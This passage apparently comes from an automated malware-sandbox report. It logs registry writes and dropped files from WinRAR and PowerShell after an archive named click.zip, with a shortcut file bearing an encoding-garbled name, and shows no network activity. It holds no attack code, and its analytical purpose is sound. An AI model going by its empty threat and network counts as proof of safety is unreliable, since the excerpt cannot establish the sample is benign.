Value: C:\Users\admin\AppData\Local\Temp\click.zip | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2392) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2392 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M3ORWKS4LSOZIVOL0HUL.temp | — | |
MD5:— | SHA256:— | |||
| 980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\W7DOXH3DJ01VS2KQ31C2.temp | — | |
MD5:— | SHA256:— | |||
| 2128 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2128.39847\Å«½«ªÑ¡¿Ñ « úaáS¿¬Ñ ñ¿ßGᡵ¿«¡¡«¬ aáí«Gd ó »Ña¿«ñ »á¡ñѼ¿¿.lnk | — | |
MD5:— | SHA256:— | |||
| 2828 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7OALGEKWXC59VBYRMHDI.temp | — | |
MD5:— | SHA256:— | |||
| 2128 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2128.35381\Å«½«ªÑ¡¿Ñ « úaáS¿¬Ñ ñ¿ßGᡵ¿«¡¡«¬ aáí«Gd ó »Ña¿«ñ »á¡ñѼ¿¿.lnk | lnk | |
MD5:— | SHA256:— | |||
| 980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF169b6a.TMP | binary | |
MD5:— | SHA256:— | |||
| 2392 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF15f9fa.TMP | binary | |
MD5:— | SHA256:— | |||
| 2392 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2828 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF16bb17.TMP | binary | |
MD5:— | SHA256:— | |||
| 980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report